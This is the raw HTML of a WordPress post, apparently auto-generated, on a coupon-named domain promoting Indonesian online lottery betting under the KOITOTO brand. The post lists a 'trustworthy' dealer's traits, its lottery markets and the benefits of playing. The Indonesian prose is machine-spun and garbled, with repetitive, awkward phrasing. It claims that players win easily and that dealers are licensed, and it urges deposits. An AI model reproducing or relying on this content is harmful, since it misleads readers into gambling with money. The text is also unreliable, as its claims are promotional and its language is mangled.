!important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://kohlscouponsprintablenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://kohlscouponsprintablenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://kohlscouponsprintablenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kohlscouponsprintablenow.com/wp-json/wp/v2/posts/205" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kohlscouponsprintablenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kohlscouponsprintablenow.com/?p=205' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-pancur-batu/?amp=1"><link rel="amphtml" href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-pancur-batu/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-205 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://kohlscouponsprintablenow.com/" rel="home">Kohlscouponsprintablenow</a></p>
												<p class="site-description">Daftar Bandar Togel Terpercaya</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-994"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-205" class="post-205 post type-post status-publish format-standard hentry category-bandar-togel tag-koitoto">
	<header class="entry-header">
		<h1 class="entry-title">Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Pancur Batu</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://kohlscouponsprintablenow.com/">KOITOTO</a></strong> &#8211; Cari tempat untuk bermain togel yang sesuai sesuai sama hasrat memanglah tidak selama-lamanya terus meringankan. Karena terdapat banyak agen judi togel sekarang ini yang udah bekerja di internet namun tidak semuanya bandar miliki pelayanan memiliki kualitas hingga dirasakan tak kan cukup memberi kepuasan. Kebalikannya, bila anda masuk pada bandar togel online alternatif terpercaya serta terbaik, tentu saja anda dapat peroleh beberapa keuntungan dan kepuasan ingat bandar bisa dipercaya selalu siapkan pasaran sah serta amat komplet di Indonesia jadi salah satunya agunan yang dapat memberinya pengalaman lebih buat bettor bermain taruhan togel online.<br />
Dalam judi togel, sekarang telah ada beraneka ragam tipe pasaran yang bisa dimainkan. Tiap-tiap pasaran togel biasanya tak punya ketaksamaan yang berarti. Namun sebetulnya, masing-masing pasaran togel miliki berbagai hal yang beda, sebutlah saja dari kesempatan kemenangannya, skedul keluaran togel atau beberapa hal lain seperti ragam type bermainnya. Maka dari itu, dengan menyediakan banyak pasaran togel sah buat anggotanya, bandar togel online paling dipercaya mengharap pelayanan judi yang diberi sangat sama dengan yang diperlukan oleh anggota atau beberapa penjudi yang tergabung didalamnya.<br />
Nach, jikalau anda memang berasa masih susah mendapati biro judi togel yang pas serta bisa dipercaya, sebaiknya sebelumnya tergabung anda perlu ketahui dahulu beberapa syarat-syarat atau beberapa ciri yang umumnya dipunyai oleh bandar togel online bisa dipercaya. Sebab tidak serupa dengan biasanya broker judi togel lain, bandar toto yang dapat dipercaya pastilah punyai berapa banyak persyaratan khusus dan berlainan dari agen judi umumnya hingga sering terus membikin siapa saja togelers selalu tertarik serta ingin tahu untuk coba masuk didalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-11" src="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" alt="KOITOTO" width="840" height="480" srcset="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg 840w, https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl-300x171.jpg 300w, https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl-768x439.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<p>Untuk banyak togelers di Indonesia sendiri, main di bandar togel online paling dipercaya ialah satu keinginan paling besar. Karena kecuali dapat memasangkan taruhan togel secara gampang dalam tiap harinya, pilih masuk di bandar bisa dipercaya pula terus benar-benar memiliki potensi memberi seberapa banyak keuntungan atau keuntungan yang sangat atraktif. Apa lagi, buat tergabung dengan biro judi togel bisa dipercaya lantas tidak membikin banyak calon anggota sukar melaksanakannya karena service daftar yang disiapkan pastinya selalu menyuport waktu 24 jam non stop sehari-harinya.<br />
Sejumlah Persyaratan Teristimewa Bandar Togel Online Bisa dipercaya yang Perlu Anda Ketahui<br />
Mengenal tanda-tanda atau syarat-syarat sebuah bandar permainan judi togel memanglah akan jadi modal penting dan baik sekali bagi para bettor yang hendak mulai permainan judi togel. Karena dengan mengenal banyak beberapa ciri bandar togel opsi terunggul, automatis bettor dapat makin hati-hati dalam memastikan satu diantaranya yang amat tepat maka akan tidak salah memutuskan. Nach, buat mengenal semacam apa persyaratan khusus bandar togel online bisa dipercaya secara gampang, berikut kami uraikan deretan infonya:<br />
o Menyediakan Pasaran Sah yang Komplet<br />
Satu diantaranya persyaratan spesial dari bandar togel online bisa dipercaya sudah pasti yaitu selalu siapkan pasaran sah yang lebih komplet. Waktu ini memang sudah banyak broker judi togel tersebar luas di internet, sayang tidak semuanya bandar taruhan togel selalu punyai pasaran yang komplet untuk pesertanya hingga belum teruji bisa mengesankan. Tidak mirip dengan broker judi togel online yang dapat dipercaya yang sedianya selalu mendatangkan pasaran togel lebih komplet dari bermacam type alternatif amat sah, di mana itu juga bisa mendatangkan keuntungan spesifik buat peserta.<br />
o Layanan Memberikan dukungan 24 Jam Non-stop<br />
Selaku pemasok pelayanan togel terbaik, bandar togel online paling dipercaya yang pasti  punya pelayanan benar-benar memberikan dukungan sepanjang 24 jam serta adalah satu diantaranya ciri-ciri uniknya. Disebabkan miliki pelayanan 24 jam non stop, karenanya tidak dapat sukar untuk beberapa bettor selanjutnya buat main togel kapan pun di bandar bisa dipercaya lantaran tidak akan yang bernama limit waktu. Juga, atas pelayanan 24 jam itu seluruh bettor dapat mendaftarkan account togel dan tergabung kapan pun lebih mudah.<br />
o Situs Gampang dan Aman buat Dicapai<br />
Kalau anda mau ketahui atau pastikan kwalitas dari suatu bandar judi togel online, karena itu anda dapat pahami akses webnya. Sebab kebanyakan, satu diantara syarat-syarat atau ciri-ciri dari bandar togel online dapat dipercaya yaitu terus punya situs ringan dicapai dan pun terjaga amat aman. Semuanya tak lain karena bandar togel dapat dipercaya punyai web-site yang amat berkualitas dengan ditopang mekanisme terpilih maka dari itu tak kan susah dicapai tiap-tiap anggotanya untuk main togel online.<br />
o Jenis Permainan Togel Beraneka<br />
Tidak hanya cukup hanya sediakan pasaran yang komplet saja, namun bandar togel online dapat dipercaya pula memberi macam-macam permainan togel yang paling beraneka. Permainan-permainan togel terpilih lantas dapat beberapa penjudi mencari lewat pasaran togel mana pun yang segalanya terhidang komplet di broker judi togel dapat dipercaya. Apa lagi, terkait semua macam permainan togel punyai kemungkinan menang juga keuntungan yang relatif tidak sama, karenanya anda dapat mencoba dengan memutuskan berapa banyak macam permainan togel yang sekarang ini siap di bandar taruhan togel dapat dipercaya buat dapat anda optimalkan secara bagus.<br />
o Memiliki Beragam Tipe Deposit<br />
Ada tanda-tanda serta syarat-syarat pribadi dari bandar togel online dapat dipercaya yang mesti anda kenali yaitu punyai beberapa tipe deposit. Bervariasi alternatif deposit yang disiapkan oleh bandar taruhan togel bisa dipercaya tentu benar-benar berfungsi untuk menolong memperingan peserta deposit saat sebelum memasangkan taruhan togel didalamnya. Adapun beberapa opsi tipe deposit yang siap di broker judi togel paling dipercaya di antaranya seperti rekening bank Indonesia, dompet digital maupun deposit pulsa.<br />
Lisensi Sah yang Dipunyai Bandar Togel Online Dapat dipercaya di Indonesia<br />
Ketaksamaan bandar togel online bisa dipercaya di Indonesia dengan sejumlah rata-rata bandar togel lain yaitu menurut dari legitimasinya. Lantaran tak seperti bandar togel secara umum, agen judi togel bisa dipercaya tentu sudah disokong dengan sebuah lisensi sah yang didapatkan dari instansi internasional maka dari itu miliki ijin bekerja yang pasti. Nach, untungnya bila anda tergabung dengan broker judi togel yang bersertikat sah yakni taruhan judi togel yang disiapkan didalamnya pastilah selalu bisa dicapai secara mudah dan aman tanpa perlu panik tersedianya hambatan apa saja.<br />
Suatu lisensi sah yang dipunyai bandar togel online paling dipercaya pastinya pula memberikan indikasi bagaimana kwalitas service judi togel yang disiapkannya itu. Lantaran untuk faksi bandar taruhan togel dapat dipercaya, lisensi sah adalah satu diantaranya soal yang benar-benar telah mestinya buat dipunyai sebab bisa menanggung keyakinan seluruh pesertanya yang dapat bermain togel semakin nyaman tiada butuh merisaukan elemen keamanan.<br />
Rata-rata, bandar togel online bisa dipercaya yang udah menyimpan lisensi sah mengakui taruhan togel tidak ada bagian penyimpangan sedikitpun yang bakalan bikin rugi banyak bettor. Apabila dalam membuka taruhan togel sejumlah anggota mendapati hambatan atau kesusahan setiap waktu, karenanya anggota itu langsung bisa mengontak service layanan konsumen broker judi togel bisa dipercaya di mana tentunya terus bekerja sepanjang 24 jam penuh dalam tiap harinya.<br />
Daftar Pasaran Sah Amat Komplet Bandar Togel Online Dapat dipercaya 2023<br />
Masuk awalnya tahun 2023, tentu akan makin bertambah pecinta judi togel online yang coba peruntungannya di taruhan ini. Oleh sebab itu, supaya pelayanan togel yang disiapkan sukses bikin beberapa togelers senang, agen judi togel paling dipercaya akan terus memberinya daftar pasaran togel sah yang komplet hingga memberikan keringanan peserta tentukan pasang taruhannya pada pasaran togel alternatif terbaik mana saja. Lalu, adapun beberapa daftar pasaran sah paling komplet yang waktu ini disajikan oleh bandar togel online bisa dipercaya 2023 antara lain sebagaimana berikut:<br />
o Togel Singapore (SGP)<br />
Pasaran togel sah yang terpopuler pertama dari bandar togel online bisa dipercaya yaitu togel Singapore atau SGP. Togel Singapore atau Singapore pools ini dipercayai jadi macam pasaran togel pertama kali yang dikenalkan lama maka alamiah apabila namanya lebih akrab ketimbang dengan pasaran togel lain sekarang. cuma ada 5x pengeluaran togel Singapore dari tiap minggunya, tapi togel SGP sendiri tidak sepi pecinta lantaran diyakini dapat berikan banyak kemungkinan keuntungan atau kemenangan yang besar sekali.<br />
o Togel Hongkong (HK)<br />
Macam pasaran togel sah dan terpilih selanjutnya di mana yang pasti pun disiapkan bandar togel online bisa dipercaya yakni togel Hongkong atau HK pools. Togel Hongkong telah ada lama di Indonesia serta jadi pasaran paling besar ke-2  sesudah Singapore pools. Kelebihan inti dari pasaran togel Hongkong ini satu diantaranya dipicu punyai skedul pasaran dalam tiap harinya dan pengeluaran togel Hongkong ini akan didatangkan tiap jam 23:00 WIB.<br />
o Togel Toto Macau<br />
Bila cari pasaran terunggul buat anda permainkan melalui bandar togel online bisa dipercaya, karenanya alternatif yang paling benar buat anda coba sekarang yaitu togel toto macau. Togel macau atau yang di kenal juga berikut nama macau pools ini sesuatu pasaran yang antik dan semakin menarik sebab sediakan keluaran togel dengan skedul bisa lebih banyak. Bagaimana tak, dalam tiap satu harinya pasaran togel ini memberinya sekalian 4 waktu pengeluaran yang tidak sama hingga lebih mempermudah beberapa penjudi atau bettor yang menunjuk pasaran toto macau buat pasang taruhan dengan beberapa pilihan waktu.<br />
o Togel Sydney<br />
Semua bettor fans togel pastinya sangat kenal pasaran togel Sydney, salah satunya pasaran togel terunggul yang pula banyak disukai beberapa togelers di tanah air. Karena togel Sydney memberi skedul keluaran sehari-hari serta result togel ada di jam 13:50 WIB. Dalam pada itu,, perihal menarik lain yang selalu ada di pasaran togel Sydney ini merupakan punya ragam type permainan togel yang cukup komplet hingga dapat disamakan banyak penjudi yang pengin taruhan togel pada pasaran Sydney ini.<br />
o Togel Cambodia / Kamboja<br />
Nama togel Cambodia atau kamboja kemungkinan tak terdengar sefamiliar macam-macam pasaran lain seperti toto macau, SGP atau HK. Akan tetapi, sebagian dari beberapa togel mania yang menunjuk pasang taruhan di togel Kamboja ini lantaran dikira luar biasa sekali dan dapat memberinya kemungkinan peruntungan lebih bagus. Sementara itu, pasaran togel Cambodia  punya skedul keluaran jam 11:00 WIB yang termasuk begitu ringan dituruti tiap beberapa fans togel di tanah air.<br />
o Togel Taiwan<br />
Alternatif pasaran togel terhebat dan sah setelah itu dari bandar togel online paling dipercaya di mana bisa pula anda tentukan ialah togel Taiwan. Pasaran togel Taiwan punya susunan pengeluaran nomor togel yang bagus dan simpel diterka maka dari itu banyak juga yang berpikiran kalau mainkan togel pasaran Taiwan ini bisa memberi kesempatan menang bertambah besar. Di lain sisi, togel Taiwan  punya jejeran macam-macam atau type permainan togel cukup banyak yang pasti bagus sekali serta pantas buat anda coba.<br />
Untungnya Bermain di Bandar Togel Online Bisa dipercaya dengan Pasaran Terkomplet<br />
Broker judi togel yang menyiapkan pasaran komplet melalui service togel terbaik tentu bisa memberinya banyak faedah maupun keuntungan untuk tiap-tiap anggotanya. Karenanya itu dia buat beberapa togelers terus direkomendasikan untuk cuman menunjuk masuk di bandar togel yang paling dipercaya saja lantaran pelayanan togel yang disiapkannya jelas terjaga lebih mengesankan dengan sejumlah pasaran bagus yang didatangkan.<br />
Namun, ada banyak juga beberapa penjudi togel yang belum ketahui banyak kayak apakah saja kelebihan atau keuntungan yang dapat didapat dari bandar paling dipercaya yang sediakan pasaran terkomplet itu, terkecuali dengan mencoba sendiri. Buat memperjelasnya, baca berikut sejumlah keuntungan yang sangat atraktif kalau main di bandar togel online paling dipercaya dengan pasaran terkomplet, antara lain:<br />
o Mudah Peroleh Kemenangan<br />
Satu perihal yang pasti begitu memberi keuntungan apabila mana anda tergabung dengan bandar togel online bisa dipercaya merupakan ringan mencapai kemenangan. Bagaimana tidak, buat mendapat kesempatan terunggul mencapai kemenangan di saat main judi togel online, tiap-tiap bettor dapat tentukan atau tetapkan untuk pasang taruhan pada model pasaran mana pun. Apa lagi, pasaran togel yang didatangkan oleh broker judi togel dapat dipercaya sudah dipastikan sebagai pasaran togel alternatif yang bisa punya kemungkinan kemenangan begitu besar.<br />
o Lebih Ditanggung Memberi kepuasan<br />
Main di bandar togel online bisa dipercaya yang menyiapkan pasaran terkomplet telah dipastikan begitu beri keuntungan banyak penjudi didalamnya dipicu lebih ditanggung mengesankan. Jika bagaimana satu pasaran yang bettor putuskan masih kurang optimal memberinya kepuasan, karena itu beberapa model pasaran togel lain bisa pula dicoba. Ditambah lagi sebab setiap macam pasaran togel juga jelas memberi seberapa banyak keuntungan yang relatif.<br />
o Memberikan Pengalaman Taruhan Togel Lebih Baik<br />
Untungnya jika bagaimana anda bermain di bandar togel online bisa dipercaya ialah sebab selalu sanggup memberi pengalaman taruhan lebih bagus ingat akan banyak beberapa jenis pasaran yang disajikan. Tidak serupa dengan umumnya broker judi togel yang lain tidak punyai pasaran komplet di mana belum pasti bisa jamin kepuasan pesertanya sebab alternatif yang disajikan ada sedikit atau terbatas.<br />
o Judi Togel Gampang Dimainkan Kapan saja<br />
Berikut ini sebagai kelebihan sangat menarik dan mengesankan bila bermain pada bandar togel online dapat dipercaya. Di mana, pasaran togel terkomplet yang disuguhi oleh bandar paling dipercaya itu pastinya selalu enteng dicapai dengan service 24 jam non stop sehari-harinya. Bukan hanya mempermudah sebab service akses 24 jam saja, keluasaan lain bermain di bandar togel yang bisa dipercaya  ditunjang dengan akses yang telah dukungan buat semua tipe piranti apa saja.<br />
o Banyak Bonus dan Promosi<br />
Bonus dan promosi jadi keuntungan menarik dan amat memberikan kepuasan yang selalu didatangkan oleh bandar togel online tiap harinya. Karena, lewat berapa banyak penawaran bonus serta promosi, automatic tiap-tiap anggota yang bermain togel tidak cuma bakal mendapati keuntungan dari bayaran menang saja. Ditambahkan lagi sejumlah bonus yang disiapkan bandar togel paling dipercaya juga komplet dan jelas bisa dicapai semua anggota sah didalamnya.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://kohlscouponsprintablenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-pancur-batu/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-21T08:19:46+00:00">January 21, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/" rel="category tag">Bandar Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://kohlscouponsprintablenow.com/tag/koitoto/" rel="tag">KOITOTO</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-205 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-simpang-tiga/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Syarat-syarat Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Simpang Tiga</span></a></div><div class="nav-next"><a href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-silimakuta/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Syarat-syarat Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Silimakuta</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://kohlscouponsprintablenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/01/'>January 2025</a></li>
